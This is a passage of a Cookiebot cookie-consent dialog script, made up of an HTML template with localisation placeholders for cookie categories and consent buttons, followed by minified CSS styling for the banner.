class="CybotCookiebotDialogBodyLevelButtonSliderWrapper"><input type="checkbox" id="CybotCookiebotDialogBodyLevelButtonStatistics" class="CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyLevelConsentCheckbox" data-target="CybotCookiebotDialogBodyLevelButtonStatisticsInline" checked="checked" tabindex="0"> <span class="CybotCookiebotDialogBodyLevelButtonSlider"></span></div></div><div class="CybotCookiebotDialogBodyLevelButtonWrapper"><label class="CybotCookiebotDialogBodyLevelButtonLabel" for="CybotCookiebotDialogBodyLevelButtonMarketing"><strong class="CybotCookiebotDialogBodyLevelButtonDescription">[#COOKIETYPE_ADVERTISING_RAW#]</strong></label><div class="CybotCookiebotDialogBodyLevelButtonSliderWrapper"><input type="checkbox" id="CybotCookiebotDialogBodyLevelButtonMarketing" class="CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyLevelConsentCheckbox" data-target="CybotCookiebotDialogBodyLevelButtonMarketingInline" checked="checked" tabindex="0"> <span class="CybotCookiebotDialogBodyLevelButtonSlider"></span></div></div></div></fieldset></div></div></div></div></div><div id="CybotCookiebotDialogBodyEdgeMoreDetails"><a id="CybotCookiebotDialogBodyEdgeMoreDetailsLink" href="#" class="">[#DETAILS#]</a></div></div></div><div class="CybotCookiebotScrollContainer CybotCookiebotDialogHide"><div id="CybotCookiebotDialogTabContentDetails" class="CybotCookiebotDialogTabPanel CybotCookiebotDialogHide CybotCookiebotScrollArea" role="tabpanel" aria-labelledby="CybotCookiebotDialogNavDetails" lang="[#LANGUAGE#]"><div class="CybotCookiebotFader"></div><div class="CybotCookiebotDialogSROnly" role="heading" aria-level="2">[#DETAILSTITLE#]</div><div id="CybotCookiebotDialogDetailBody"><div id="CybotCookiebotDialogDetailBodyContent"><div id="CybotCookiebotDialogDetailBodyContentTextOverview" lang="[#LANGUAGE#]"><div id="CybotCookiebotDialogDetailBodyContentCookieContainer"><ul id="CybotCookiebotDialogDetailBodyContentCookieContainerTypes"><li class="CookieCard"><div id="CybotCookiebotDialogDetailBodyContentCookieContainerNecessaryCard"><div class="CybotCookiebotDialogDetailBodyContentCookieContainerHeader"><button id="CybotCookiebotDialogDetailBodyContentCookieContainerNecessary" class="CybotCookiebotDialogDetailBodyContentCookieContainerButton CybotCookiebotDialogCollapsed" lang="[#LANGUAGE#]" data-target="CybotCookiebotDialogDetailBodyContentCookieTabsNecessary" aria-label="[#COOKIETYPE_NECESSARY#]" aria-controls="CybotCookiebotDialogDetailBodyContentCookieTabsNecessary" aria-expanded="false"><span id="CybotCookiebotDialogBodyLevelButtonNecessaryInlineLabel">[#COOKIETYPE_NECESSARY_TITLE#]</span> <span class="CybotCookiebotDialogDetailBulkConsentCount">[#COOKIETYPE_NECESSARY_COUNT#]</span></button><div class="CybotCookiebotDialogBodyLevelButtonSliderWrapper CybotCookiebotDialogBodyLevelButtonSliderWrapperDisabled"><div role="group" class="CybotCookiebotDialogBodyLevelButtonSliderWrapperFullWidth"><input type="checkbox" id="CybotCookiebotDialogBodyLevelButtonNecessaryInline" aria-labelledby="CybotCookiebotDialogBodyLevelButtonNecessaryInlineLabel" class="CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyLevelButtonDisabled" disabled="disabled" checked="checked"> <span class="CybotCookiebotDialogBodyLevelButtonSlider"></span></div></div></div><div class="CybotCookiebotDialogDetailBodyContentCookieTypeIntro">[#COOKIETYPEINTRO_NECESSARY#]</div><div id="CybotCookiebotDialogDetailBodyContentCookieTabsNecessary" class="CollapseCard CybotCookiebotDialogHide" aria-labelledby="CybotCookiebotDialogDetailBodyContentCookieContainerNecessaryCard"><div class="CybotCookiebotDialogDetailBodyContentCookieTypeTableContainer">[#COOKIETABLE_NECESSARY#]</div></div></div></li><li class="CookieCard"><div id="CybotCookiebotDialogDetailBodyContentCookieContainerPreferenceCard"><div class="CybotCookiebotDialogDetailBodyContentCookieContainerHeader"><button id="CybotCookiebotDialogDetailBodyContentCookieContainerPreference" class="CybotCookiebotDialogDetailBodyContentCookieContainerButton CybotCookiebotDialogCollapsed" lang="[#LANGUAGE#]" data-target="CybotCookiebotDialogDetailBodyContentCookieTabsPreference" aria-label="[#COOKIETYPE_PREFERENCE#]" aria-controls="CybotCookiebotDialogDetailBodyContentCookieTabsPreference" aria-expanded="false"><span id="CybotCookiebotDialogBodyLevelButtonPreferencesInlineLabel">[#COOKIETYPE_PREFERENCE_TITLE#]</span> <span class="CybotCookiebotDialogDetailBulkConsentCount">[#COOKIETYPE_PREFERENCE_COUNT#]</span></button><div class="CybotCookiebotDialogBodyLevelButtonSliderWrapper"><div role="group" class="CybotCookiebotDialogBodyLevelButtonSliderWrapperFullWidth"><input type="checkbox" id="CybotCookiebotDialogBodyLevelButtonPreferencesInline" aria-labelledby="CybotCookiebotDialogBodyLevelButtonPreferencesInlineLabel" class="CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyLevelConsentCheckbox" data-target="CybotCookiebotDialogBodyLevelButtonPreferences" checked="checked" tabindex="0"> <span class="CybotCookiebotDialogBodyLevelButtonSlider"></span></div></div></div><div class="CybotCookiebotDialogDetailBodyContentCookieTypeIntro">[#COOKIETYPEINTRO_PREFERENCE#]</div><div id="CybotCookiebotDialogDetailBodyContentCookieTabsPreference" class="CollapseCard CybotCookiebotDialogHide" aria-labelledby="CybotCookiebotDialogDetailBodyContentCookieContainerPreferenceCard"><div class="CybotCookiebotDialogDetailBodyContentCookieTypeTableContainer">[#COOKIETABLE_PREFERENCE#]</div></div></div></li><li class="CookieCard"><div id="CybotCookiebotDialogDetailBodyContentCookieContainerStatisticsCard"><div class="CybotCookiebotDialogDetailBodyContentCookieContainerHeader"><button id="CybotCookiebotDialogDetailBodyContentCookieContainerStatistics" class="CybotCookiebotDialogDetailBodyContentCookieContainerButton CybotCookiebotDialogCollapsed" lang="[#LANGUAGE#]" data-target="CybotCookiebotDialogDetailBodyContentCookieTabsStatistics" aria-label="[#COOKIETYPE_STATISTICS#]" aria-controls="CybotCookiebotDialogDetailBodyContentCookieTabsStatistics" aria-expanded="false"><span id="CybotCookiebotDialogBodyLevelButtonStatisticsInlineLabel">[#COOKIETYPE_STATISTICS_TITLE#]</span> <span class="CybotCookiebotDialogDetailBulkConsentCount">[#COOKIETYPE_STATISTICS_COUNT#]</span></button><div class="CybotCookiebotDialogBodyLevelButtonSliderWrapper"><div role="group" class="CybotCookiebotDialogBodyLevelButtonSliderWrapperFullWidth"><input type="checkbox" id="CybotCookiebotDialogBodyLevelButtonStatisticsInline" aria-labelledby="CybotCookiebotDialogBodyLevelButtonStatisticsInlineLabel" class="CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyLevelConsentCheckbox" data-target="CybotCookiebotDialogBodyLevelButtonStatistics" checked="checked" tabindex="0"> <span class="CybotCookiebotDialogBodyLevelButtonSlider"></span></div></div></div><div class="CybotCookiebotDialogDetailBodyContentCookieTypeIntro">[#COOKIETYPEINTRO_STATISTICS#]</div><div id="CybotCookiebotDialogDetailBodyContentCookieTabsStatistics" class="CollapseCard CybotCookiebotDialogHide" aria-labelledby="CybotCookiebotDialogDetailBodyContentCookieContainerStatisticsCard"><div class="CybotCookiebotDialogDetailBodyContentCookieTypeTableContainer">[#COOKIETABLE_STATISTICS#]</div></div></div></li><li class="CookieCard"><div id="CybotCookiebotDialogDetailBodyContentCookieContainerAdvertisingCard"><div class="CybotCookiebotDialogDetailBodyContentCookieContainerHeader"><button id="CybotCookiebotDialogDetailBodyContentCookieContainerAdvertising" class="CybotCookiebotDialogDetailBodyContentCookieContainerButton CybotCookiebotDialogCollapsed" lang="[#LANGUAGE#]" data-target="CybotCookiebotDialogDetailBodyContentCookieTabsAdvertising" aria-label="[#COOKIETYPE_ADVERTISING#]" aria-controls="CybotCookiebotDialogDetailBodyContentCookieTabsAdvertising" aria-expanded="false"><span id="CybotCookiebotDialogBodyLevelButtonMarketingInlineLabel">[#COOKIETYPE_ADVERTISING_TITLE#]</span> <span class="CybotCookiebotDialogDetailBulkConsentCount">[#COOKIETYPE_ADVERTISING_COUNT#]</span></button><div class="CybotCookiebotDialogBodyLevelButtonSliderWrapper"><div role="group" class="CybotCookiebotDialogBodyLevelButtonSliderWrapperFullWidth"><input type="checkbox" id="CybotCookiebotDialogBodyLevelButtonMarketingInline" aria-labelledby="CybotCookiebotDialogBodyLevelButtonMarketingInlineLabel" class="CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyLevelConsentCheckbox" data-target="CybotCookiebotDialogBodyLevelButtonMarketing" checked="checked" tabindex="0"> <span class="CybotCookiebotDialogBodyLevelButtonSlider"></span></div></div></div><div class="CybotCookiebotDialogDetailBodyContentCookieTypeIntro">[#COOKIETYPEINTRO_ADVERTISING#]</div><div id="CybotCookiebotDialogDetailBodyContentCookieTabsAdvertising" class="CollapseCard CybotCookiebotDialogHide" aria-labelledby="CybotCookiebotDialogDetailBodyContentCookieContainerAdvertisingCard"><div class="CybotCookiebotDialogDetailBodyContentCookieTypeTableContainer">[#COOKIETABLE_ADVERTISING#]</div></div></div></li><li class="CookieCard"><div id="CybotCookiebotDialogDetailBodyContentCookieContainerUnclassifiedCard"><button id="CybotCookiebotDialogDetailBodyContentCookieContainerUnclassified" class="CybotCookiebotDialogDetailBodyContentCookieContainerButton CybotCookiebotDialogCollapsed" lang="[#LANGUAGE#]" data-target="CybotCookiebotDialogDetailBodyContentCookieTabsUnclassified" aria-label="[#COOKIETYPE_UNCLASSIFIED#]" aria-controls="CybotCookiebotDialogDetailBodyContentCookieTabsUnclassified" aria-expanded="false">[#COOKIETYPE_UNCLASSIFIED_TITLE#] <span class="CybotCookiebotDialogDetailBulkConsentCount">[#COOKIETYPE_UNCLASSIFIED_COUNT#]</span></button><div class="CybotCookiebotDialogDetailBodyContentCookieTypeIntro">[#COOKIETYPEINTRO_UNCLASSIFIED#]</div></div><div id="CybotCookiebotDialogDetailBodyContentCookieTabsUnclassified" class="CollapseCard CybotCookiebotDialogHide" aria-labelledby="CybotCookiebotDialogDetailBodyContentCookieContainerUnclassifiedCard" aria-expanded="false"><div class="CybotCookiebotDialogDetailBodyContentCookieTypeTableContainer">[#COOKIETABLE_UNCLASSIFIED#]</div></div></li></ul></div></div></div><div id="CybotCookiebotDialogDetailBulkConsent" lang="[#LANGUAGE#]"><a id="CybotCookiebotDialogDetailBulkConsentLink" href="#" class="CybotExpandLink CybotCookiebotDialogCollapsed" data-target="CybotCookiebotDialogDetailBulkConsentListWrapper">[#BULK_CONSENT_HEADER#]<span class="CybotCookiebotDialogDetailBulkConsentCount">[#BULK_CONSENT_DOMAINS_COUNT#]</span></a> [#BULK_CONSENT_TITLE#]<div id="CybotCookiebotDialogDetailBulkConsentListWrapper" class="CybotCookiebotDialogHide" aria-expanded="false"><span>[#BULK_CONSENT_LIST#]</span> [#BULK_CONSENT_DOMAINS#]</div></div><div id="CybotCookiebotDialogDetailFooter" lang="[#LANGUAGE#]">[#LASTUPDATED#]</div></div></div><div class="CybotCookiebotScrollbarContainer"></div></div><div class="CybotCookiebotScrollContainer CybotCookiebotDialogHide"><div id="CybotCookiebotDialogDetailBodyContentTextIABv2" class="CybotCookiebotDialogTabPanel CybotCookiebotDialogHide CybotCookiebotScrollArea" role="tabpanel" aria-labelledby="CybotCookiebotDialogNavAdSettings" lang="[#LANGUAGE#]"><div class="CybotCookiebotFader"></div><div id="CybotCookiebotDialogDetailBodyContentIABContainer"><div id="CybotCookiebotDialogDetailBodyContentIABv2Tabs"><div class="CybotCookiebotDialogDetailBodyContentIABv2TabsIntro"><div class="CybotCookiebotDialogBodyContentHeading" role="heading" aria-level="2">[#IABV2_TITLE#]</div>[#IABV2_BODY_INTRO#]</div><div class="CybotCookiebotDialogDetailBodyContentIABv2TabsIntro">[#IABV2_BODY_LEGITIMATE_INTEREST_INTRO#]</div><div class="CybotCookiebotDialogDetailBodyContentIABv2TabsIntro">[#IABV2_BODY_PREFERENCE_INTRO#]</div><div class="CookieCard"><div id="CybotCookiebotDialogDetailBodyContentIABv2PurposesCard"><button id="CybotCookiebotDialogDetailBodyContentIABv2Purposes" class="CybotCookiebotDialogDetailBodyContentIABv2Tab CybotCookiebotDialogCollapsed" tabindex="0" data-target="CybotCookiebotDialogDetailBodyContentIABv2PurposesBody" lang="[#LANGUAGE#]" aria-label="[#IABV2_LABEL_PURPOSES_ARIA_LABEL#]" aria-controls="CybotCookiebotDialogDetailBodyContentIABv2PurposesBody">[#IABV2_LABEL_PURPOSES#]</button><div class="CybotCookiebotDialogDetailBodyContentIABv2CardIntro">[#IABV2_BODY_PURPOSES_INTRO#]</div></div><div id="CybotCookiebotDialogDetailBodyContentIABv2PurposesBody" class="CollapseCard CybotCookiebotDialogHide" aria-labelledby="CybotCookiebotDialogDetailBodyContentIABv2PurposesCard" aria-expanded="false">[#IABV2_BODY_PURPOSES#]</div></div><div class="CookieCard"><div id="CybotCookiebotDialogDetailBodyContentIABv2FeaturesCard"><button id="CybotCookiebotDialogDetailBodyContentIABv2Features" class="CybotCookiebotDialogDetailBodyContentIABv2Tab CybotCookiebotDialogCollapsed" tabindex="0" data-target="CybotCookiebotDialogDetailBodyContentIABv2FeaturesBody" lang="[#LANGUAGE#]" aria-label="[#IABV2_LABEL_FEATURES_ARIA_LABEL#]" aria-controls="CybotCookiebotDialogDetailBodyContentIABv2FeaturesBody">[#IABV2_LABEL_FEATURES#]</button><div class="CybotCookiebotDialogDetailBodyContentIABv2CardIntro">[#IABV2_BODY_FEATURES_INTRO#]</div></div><div id="CybotCookiebotDialogDetailBodyContentIABv2FeaturesBody" class="CollapseCard CybotCookiebotDialogHide" aria-labelledby="CybotCookiebotDialogDetailBodyContentIABv2FeaturesCard" aria-expanded="false">[#IABV2_BODY_FEATURES#]</div></div><div class="CookieCard"><div id="CybotCookiebotDialogDetailBodyContentIABv2PartnersCard"><button id="CybotCookiebotDialogDetailBodyContentIABv2Partners" class="CybotCookiebotDialogDetailBodyContentIABv2Tab CybotCookiebotDialogCollapsed" tabindex="0" data-target="CybotCookiebotDialogDetailBodyContentIABv2PartnersBody" lang="[#LANGUAGE#]" aria-label="[#IABV2_LABEL_PARTNERS_ARIA_LABEL#]" aria-controls="CybotCookiebotDialogDetailBodyContentIABv2PartnersBody">[#IABV2_LABEL_PARTNERS#]</button><div class="CybotCookiebotDialogDetailBodyContentIABv2CardIntro">[#IABV2_BODY_PARTNERS_INTRO#]</div></div><div id="CybotCookiebotDialogDetailBodyContentIABv2PartnersBody" class="CollapseCard CybotCookiebotDialogHide" aria-labelledby="CybotCookiebotDialogDetailBodyContentIABv2PartnersCard" aria-expanded="false">[#IABV2_BODY_PARTNERS#]</div></div></div></div></div><div class="CybotCookiebotScrollbarContainer"></div></div><div class="CybotCookiebotScrollContainer CybotCookiebotDialogHide"><div id="CybotCookiebotDialogDetailBodyContentTextAbout" class="CybotCookiebotDialogTabPanel CybotCookiebotDialogHide CybotCookiebotScrollArea" role="tabpanel" aria-labelledby="CybotCookiebotDialogNavAbout" lang="[#LANGUAGE#]"><div class="CybotCookiebotDialogSROnly" role="heading" aria-level="2">[#ABOUTCOOKIES#]</div><div class="CybotCookiebotFader"></div>[#COOKIESGENERALINTRO#]</div><div class="CybotCookiebotScrollbarContainer"></div></div></div><div id="CybotCookiebotDialogFooter" class="CybotCookiebotScrollContainer"><div class="CybotCookiebotScrollArea"><div id="CybotCookiebotDialogBodyButtons"><div class="CybotCookiebotDialogBodyLevelButtonWrapper CybotCookiebotDialogBodyContentControlsWrapper CybotCookiebotDialogHide CybotCookiebotDialogBodyLevelButtonSliderWrapperFullWidth"><div role="group" class="CybotCookiebotDialogBodyLevelButtonSliderWrapper"><input type="checkbox" id="CybotCookiebotDialogBodyContentCheckboxPersonalInformation" class="CybotCookiebotDialogBodyLevelButton"> <span class="CybotCookiebotDialogBodyLevelButtonSlider"></span></div><label class="CybotCookiebotDialogBodyLevelButtonLabel" for="CybotCookiebotDialogBodyContentCheckboxPersonalInformation"><strong class="CybotCookiebotDialogBodyLevelButtonDescription">[#OOI_PERSONAL_INFORMATION#]</strong></label></div><div id="CybotCookiebotDialogBodyButtonsWrapper"><button id="CybotCookiebotDialogBodyButtonDecline" class="CybotCookiebotDialogBodyButton CybotCookiebotDialogHide" tabindex="0" lang="[#LANGUAGE#]">[#DECLINE#]</button> <button id="CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection" class="CybotCookiebotDialogBodyButton CybotCookiebotDialogHide" tabindex="0" lang="[#LANGUAGE#]">[#LEVELOPTIN_ALLOW_SELECTION#]</button> <button id="CybotCookiebotDialogBodyLevelButtonCustomize" class="CybotCookiebotDialogBodyButton CybotCookiebotDialogHide" tabindex="0" lang="[#LANGUAGE#]">[#CUSTOMIZE#]<div class="CybotCookiebotDialogArrow"></div></button> <button id="CybotCookiebotDialogBodyButtonAccept" class="CybotCookiebotDialogBodyButton CybotCookiebotDialogHide" tabindex="0" lang="[#LANGUAGE#]">[#ACCEPT#]</button></div></div></div><div class="CybotCookiebotScrollbarContainer"></div></div><button id="CybotCookiebotBannerCloseButtonE2E" class="CybotCookiebotBannerCloseButton" aria-label="[#BANNER_CLOSE#]"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" aria-hidden="true"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg></button></div></div>';this.addStyle('overlay-v2', '#CybotCookiebotDialog *,#CybotCookiebotDialogBodyUnderlay *{background:transparent;box-sizing:border-box;color:inherit;font-family:inherit;font-size:15px;margin:0;outline:0;padding:0;vertical-align:baseline}#CybotCookiebotDialog #CybotCookiebotDialogNav :after,#CybotCookiebotDialog #CybotCookiebotDialogNav :before{content:none}#CybotCookiebotDialog button>span:first-child,#CybotCookiebotDialog label{width:auto}#CybotCookiebotDialogBodyUnderlay{background-color:#000;height:100%;left:0;margin:0;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:fixed;top:0;transition:opacity .5s ease;width:100%;z-index:2147483630}#CybotCookiebotDialog.CybotCookiebotDialogActive+#CybotCookiebotDialogBodyUnderlay{opacity:.75;pointer-events:auto}#CybotCookiebotDialog{background-color:#000001;border-radius:8px;box-shadow:0 32px 68px rgba(0,0,0,.3);box-sizing:border-box;color:#000002;font-family:sans-serif;font-size:15px;height:auto;left:50%;letter-spacing:.1px;line-height:24px;max-height:calc(100% - 16px);overflow:hidden;position:fixed;text-align:initial;top:50%;transform:translate(-50%,-50%);transition:all .5s ease;transition-property:width,max-width,top,bottom,left,opacity;width:calc(100% - 16px);z-index:2147483631}#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl{max-height:calc(100vh - 10px);width:calc(100vw - 10px)}#CybotCookiebotDialog ol,#CybotCookiebotDialog ul{list-style-position:inside}#CybotCookiebotDialog .CybotCookiebotDialogContentWrapper{align-items:flex-start;display:flex;flex-direction:column;width:100%}#CybotCookiebotDialog .CybotCookiebotDialogSROnly{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}:root #CybotCookiebotDialog,:root #CybotCookiebotDialog #CybotCookiebotDialogTabContent,_:-ms-fullscreen{height:100%}:root #CybotCookiebotDialogBody,:root #CybotCookiebotDialogTabContent .CybotCookiebotDialogTabPanel,_:-ms-fullscreen{flex:auto}@media screen and (min-width:601px){#CybotCookiebotDialog{max-width:900px}}@media screen and (min-width:1280px){#CybotCookiebotDialog{left:50%;max-height:80vh;top:0;transform:translate(-50%)}#CybotCookiebotDialog.CybotEdge{box-shadow:0 30px 70px rgba(0,0,0,.3);height:auto;max-height:70vh;max-width:100vw;min-width:100vw;padding:24px;transition-property:transform,opacity,top;width:100vw}#CybotCookiebotDialog.CybotEdge .CybotCookiebotDialogContentWrapper{flex-direction:row;margin:0 auto;max-width:1600px;position:relative}#CybotCookiebotDialog[data-template=bottom]{top:100%;transform:translate(-50%,-100%)}#CybotCookiebotDialog[data-template=pushdown],#CybotCookiebotDialog[data-template=slidedown]{transform:translate(-50%,-150%)}#CybotCookiebotDialog[data-template=pushdown].CybotCookiebotDialogActive,#CybotCookiebotDialog[data-template=slidedown].CybotCookiebotDialogActive{transform:translate(-50%)}#CybotCookiebotDialog[data-template=slideup]{top:100%;transform:translate(-50%,50%)}#CybotCookiebotDialog[data-template=slideup].CybotCookiebotDialogActive{transform:translate(-50%,-100%)}#CybotCookiebotDialog[data-template=overlay],#CybotCookiebotDialog[data-template=popup]{opacity:0;top:50%;transform:translate(-50%,-50%)}#CybotCookiebotDialog[data-template=overlay].CybotCookiebotDialogActive,#CybotCookiebotDialog[data-template=popup].CybotCookiebotDialogActive{opacity:1}}#CybotCookiebotDialogHeader{align-items:center;border-bottom:1px solid #000004;display:flex;padding:1em;width:100%}#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogHeader{padding:.5em 1em}#CybotCookiebotDialogHeaderLogosWrapper{align-items:center;display:flex;flex:1;justify-content:space-between}#CybotCookiebotDialogPoweredbyCybot,#CybotCookiebotDialogPoweredbyLink{align-items:center;display:flex;width:50%}#CybotCookiebotDialogPoweredbyCybot{justify-content:flex-end;width:175px}#CybotCookiebotDialogPoweredbyImage{max-height:1.5em;width:auto}#CybotCookiebotDialogPoweredbyCybot svg{fill:#000020;height:1.7em;max-width:133px}@media screen and (min-width:601px){#CybotCookiebotDialogPoweredbyCybot svg{height:2em}}@media screen and (min-width:1280px){#CybotCookiebotDialogHeader{padding:1.5em}#CybotCookiebotDialogPoweredbyImage{max-height:2.125em}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogHeader{align-items:center;align-self:stretch;border:none;justify-content:space-between;padding:0;width:210px}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogHeaderLogosWrapper{align-self:stretch;flex-direction:column}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogPoweredbyLink{flex:1}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogPoweredbyImage{height:auto;max-height:6em;max-width:100%}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogPoweredbyCybot{height:2em;margin-top:2em}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogPoweredbyCybot,#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogPoweredbyLink{justify-content:center}}#CybotCookiebotDialogNav{border-bottom:1px solid #000004;position:relative;width:100%}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogNav{display:none}#CybotCookiebotDialogNav .CybotCookiebotDialogNavItems{display:flex;list-style:none;overflow-x:auto}#CybotCookiebotDialogNav .CybotCookiebotDialogNavItems::-webkit-scrollbar{height:0;width:0}#CybotCookiebotDialogNav .CybotCookiebotDialogNavItem{flex:1 1 0%;margin:0 auto}#CybotCookiebotDialogNav .CybotCookiebotDialogNavItemLink{border-bottom:1px solid #000001;color:#000002;display:block;font-weight:600;height:100%;outline-offset:-5px;padding:1em;text-align:center;text-decoration:none;white-space:nowrap}#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogNav .CybotCookiebotDialogNavItemLink{padding:.5em}#CybotCookiebotDialogNav .CybotCookiebotDialogNavItemLink:hover{color:#000003}#CybotCookiebotDialogNav .CybotCookiebotDialogNavItemLink.CybotCookiebotDialogActive{border-color:transparent;border-bottom:1px solid #000003;color:#000003}@media screen and (min-width:1280px){#CybotCookiebotDialogNav .CybotCookiebotDialogNavItemLink.CybotCookiebotDialogActive{border-width:3px}}#CybotCookiebotDialogTabContent{display:flex;flex-direction:column;height:auto;min-height:60px;overflow:auto;width:100%}#CybotCookiebotDialogTabContent .CybotCookiebotScrollContainer{display:flex;flex:1;flex-direction:column}#CybotCookiebotDialogTabContent .CybotCookiebotDialogTabPanel{flex:1;overflow-x:hidden;overflow-y:auto;width:100%}#CybotCookiebotDialogSpecialFeaturesText ul{margin:.25em 0 .25em 2em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogSpecialFeaturesText ul{margin:.25em 2em .25em 0}#CybotCookiebotDialog .CybotCookiebotScrollContainer{border-bottom:1px solid #000004;height:100%;padding:.375em;position:relative}#CybotCookiebotDialog .CybotCookiebotScrollArea{height:100%}#CybotCookiebotDialog .CybotCookiebotDialogBodyBottomWrapper{width:100%}@media screen and (min-width:601px){#CybotCookiebotDialog .CybotCookiebotScrollContainer{display:flex;min-height:auto}}@media screen and (min-width:1280px){#CybotCookiebotDialog.CybotEdge .CybotCookiebotScrollContainer{border-bottom:none;display:none}#CybotCookiebotDialog.CybotEdge.CybotMultilevel .CybotCookiebotScrollContainer{width:calc(100% - 286px - 1.5em)}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogTabContent{flex:1;margin-left:1.5em;overflow:visible}#CybotCookiebotDialog.CybotEdge[dir=rtl] #CybotCookiebotDialogTabContent{margin-left:0;margin-right:1.5em}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogTabContent .CybotCookiebotDialogTabPanel{overflow:visible}#CybotCookiebotDialog.CybotEdge .CybotCookiebotDialogBodyBottomWrapper{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:flex-start;margin-top:1.5em;padding-left:.375em}#CybotCookiebotDialog.CybotEdge[dir=rtl] .CybotCookiebotDialogBodyBottomWrapper{padding-left:0;padding-right:.375em}#CybotCookiebotDialog.CybotEdge.CybotMultilevel .CybotCookiebotDialogBodyBottomWrapper{border-top:1px solid #000004;padding-top:1em}}@media screen and (min-width:1510px){#CybotCookiebotDialog.CybotEdge:not([lang=ta]):not([lang=bg]):not([lang=is]):not([lang=el]) #CybotCookiebotDialogTabContent{margin:0 1.5em}#CybotCookiebotDialog.CybotEdge:not([lang=ta]):not([lang=bg]):not([lang=is]):not([lang=el]) .CybotCookiebotScrollContainer{width:auto}#CybotCookiebotDialog.CybotEdge:not([lang=ta]):not([lang=bg]):not([lang=is]):not([lang=el]) .CybotCookiebotDialogBodyBottomWrapper{border-top:none;padding-top:0}}#CybotCookiebotDialog .CybotCookiebotFader{bottom:0;height:5em;left:1px;opacity:0;pointer-events:none;position:absolute;transition:opacity .3s;width:calc(100% - 1em);z-index:10}#CybotCookiebotDialog .CybotCookiebotFader:not(.CybotCookiebotFaderRight):not(.CybotCookiebotFaderLeft){max-height:50%}#CybotCookiebotDialog[dir=rtl] .CybotCookiebotFader:not(.CybotCookiebotFaderLeft){left:auto;right:1px}#CybotCookiebotDialog .CybotCookiebotFader.CybotCookiebotDialogActive{opacity:1}#CybotCookiebotDialog .CybotCookiebotFaderLeft,#CybotCookiebotDialog .CybotCookiebotFaderRight{height:100%;width:3.5em}#CybotCookiebotDialog .CybotCookiebotFaderLeft{left:0}#CybotCookiebotDialog .CybotCookiebotFaderRight{left:auto;right:0}#CybotCookiebotDialog .CybotCookiebotFader:not(.CybotCookiebotFaderLeft):not(.CybotCookiebotFaderRight){max-height:30%}@media screen and (min-width:1280px){#CybotCookiebotDialog .CybotCookiebotFader:not(.CybotCookiebotFaderLeft):not(.CybotCookiebotFaderRight){width:calc(100% - 1.5em)}}#CybotCookiebotDialogBody{display:flex;flex-direction:column;height:100%}#CybotCookiebotDialogBody .CybotCookiebotScrollContainer{display:flex;flex-direction:column;max-height:18em}#CybotCookiebotDialog #CybotCookiebotDialogBodyContent{max-height:inherit}#CybotCookiebotDialog .CybotCookiebotDialogBodyContentHeading{font-weight:600;letter-spacing:.25px;line-height:1.6em;margin-bottom:.5em}#CybotCookiebotDialogBodyContent{flex:1;height:100%;letter-spacing:.5px;line-height:1.6em;max-height:100%;overflow-x:hidden;padding:1.625em .625em}#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogBodyContent{padding:.8em}#CybotCookiebotDialog .CybotCookiebotDialogDetailBodyContentCookieTabContent{list-style-type:none}#CybotCookiebotDialogDetailBulkConsent{border:1px solid #000004;border-radius:.5em;margin:0 .625em 1em;padding:1em}#CybotCookiebotDialogDetailBulkConsent:before{border-top:1px solid #000004;content:"";width:100%}#CybotCookiebotDialogDetailBulkConsentLink{color:#000002;display:block;font-weight:600;line-height:1.6em;margin-bottom:.625em;text-decoration:none}#CybotCookiebotDialogDetailBulkConsentLink:hover{color:#000003}#CybotCookiebotDialogTabContent .CybotCookiebotDialogDetailBulkConsentCount{background-color:#000004;border-radius:5em;display:inline-block;font-size:.8em;font-weight:700;letter-spacing:.25px;line-height:1.2em;margin-left:.5em;padding:.25em .5em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogTabContent .CybotCookiebotDialogDetailBulkConsentCount{margin-left:0;margin-right:.5em}#CybotCookiebotDialogDetailBulkConsentListWrapper{background-color:#000016;border:1px solid #000004;border-radius:.5em;margin-top:1.5em;padding:1em}#CybotCookiebotDialogDetailBulkConsentListWrapper>span{border-bottom:1px solid #000004;display:block;font-weight:600;padding-bottom:1em}#CybotCookiebotDialogDetailBulkConsentList{margin-top:1em}#CybotCookiebotDialogDetailFooter{letter-spacing:.3px;line-height:1.6em;padding:0 1em 1em}#CybotCookiebotDialogDetailFooter a{color:#000002}#CybotCookiebotDialogDetailBulkConsentList dt:not(:last-of-type){margin-bottom:.5em}@media screen and (min-width:1280px){#CybotCookiebotDialog #CybotCookiebotDialogBody .CybotCookiebotScrollContainer{display:flex;flex:auto;height:auto;max-height:15.5em;overflow:hidden}#CybotCookiebotDialogBodyContent{padding:1.125em}#CybotCookiebotDialogDetailBulkConsent{margin:0 2em 1em;padding:1.5em}#CybotCookiebotDialogDetailFooter{padding:0 2em 1.125em}#CybotCookiebotDialogDetailBulkConsentListWrapper{margin-top:2em;padding:1.5em}#CybotCookiebotDialog.CybotEdge 